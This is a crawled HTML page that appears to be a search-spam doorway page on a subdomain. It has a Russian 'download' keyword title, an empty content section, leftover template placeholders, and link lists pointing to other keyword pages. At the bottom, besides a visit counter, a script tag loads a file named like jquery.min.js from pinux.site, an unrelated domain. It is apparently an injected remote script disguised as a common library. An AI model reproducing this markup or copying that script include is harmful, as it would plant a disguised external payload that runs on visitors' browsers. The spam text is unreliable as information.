

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-na-knigi-mobilnyy-skachat.html
body_size: 1942
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>На книги мобильный скачать - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>На книги мобильный скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-metro-moskva-shema-marina-roscha.html">Метро москва схема марьина роща</a></li>
                                <li><a href="aj9x-okruzhayuschiy-mir-nevidimye-niti-prezentaciya-2-klass.html">Окружающий мир невидимые нити презентация 2 класс</a></li>
                                <li><a href="aj9x-skachat-shablon-dlya-fotoknigi-besplatno-bez-registracii.html">Скачать шаблон для фотокниги бесплатно без регистрации</a></li>
                                <li><a href="aj9x-bta16-800-shema-vklyucheniya.html">Bta16 800 схема включения</a></li>
                                <li><a href="aj9x-zkd-serial-skachat-na-telefon.html">Зкд сериал скачать на телефон</a></li>
                                <li><a href="aj9x-kartinki-lica-v-maskah-skachat.html">Картинки лица в масках скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-zhurnal-proverki-i-vydachi-elektroinstrumenta-obrazec.html">Журнал проверки и выдачи электроинструмента образец</a></li>
                                            <li><a href="aj9x-skachat-minus-rok-ostrova-pasmurnoe-utro.html">Скачать минус рок острова пасмурное утро</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-igru-stalker-apokalipsis-2-cherez-torrent.html">Скачать игру сталкер апокалипсис 2 через торрент</a></li>
                                            <li><a href="aj9x-reshebnik-po-russkomu-9-klass-razumovskaya-2011.html">Решебник по русскому 9 класс разумовская 2011</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-knigi-inna-bulgakova.html">Книги инна булгакова</a></li>
                                            <li><a href="aj9x-gost-6617-76-skachat.html">Гост 6617 76 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-onlayn-sozdat-minusovku.html">Онлайн создать минусовку</a></li>
                                            <li><a href="aj9x-optex-lx-802n-shema-podklyucheniya.html">Optex lx 802n схема подключения</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
